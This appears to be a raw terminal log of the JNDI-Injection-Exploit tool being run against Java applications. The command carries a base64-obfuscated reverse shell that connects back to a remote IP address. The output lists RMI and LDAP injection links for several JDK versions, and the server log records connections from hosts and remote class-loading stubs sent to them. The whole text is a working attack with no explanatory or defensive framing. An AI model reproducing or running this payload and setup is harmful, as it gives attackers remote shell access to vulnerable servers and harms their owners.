 [root@VM-0-12-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzQuODkuMTkzLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 49.234.89.193
[ADDRESS] >> 49.234.89.193
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzQuODkuMTkzLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.234.89.193:1099/bl6dga
ldap://49.234.89.193:1389/bl6dga
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.234.89.193:1099/3gwej5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.234.89.193:1099/r2pup0
ldap://49.234.89.193:1389/r2pup0
----------------------------Server Log----------------------------
2021-03-14 16:53:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-03-14 16:53:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-03-14 16:53:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-03-14 16:53:34 [RMISERVER]  >> Have connection from /117.21.200.166:32189
2021-03-14 16:53:34 [RMISERVER]  >> Reading message...
2021-03-14 16:53:34 [RMISERVER]  >> Is RMI.lookup call for bl6dga 2
2021-03-14 16:53:34 [RMISERVER]  >> Sending remote classloading stub targeting http://49.234.89.193:8180/ExecTemplateJDK7.class
2021-03-14 16:53:34 [RMISERVER]  >> Closing connection
2021-03-14 16:53:50 [RMISERVER]  >> Have connection from /117.21.200.166:23511
2021-03-14 16:53:50 [RMISERVER]  >> Reading message...
2021-03-14 16:53:50 [RMISERVER]  >> Is RMI.lookup call for 3gwej5 2
2021-03-14 16:53:50 [RMISERVER]  >> Sending local classloading reference.
2021-03-14 16:53:50 [RMISERVER]  >> Closing connection
2021-03-15 05:53:03 [RMISERVER]  >> Have connection from /185.233.186.108:56810
2021-03-15 05:53:03 [RMISERVER]  >> Closing connection